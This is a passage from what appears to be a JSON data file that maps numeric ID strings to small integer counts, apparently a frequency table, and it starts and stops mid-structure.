,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":2,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":2,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":3,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"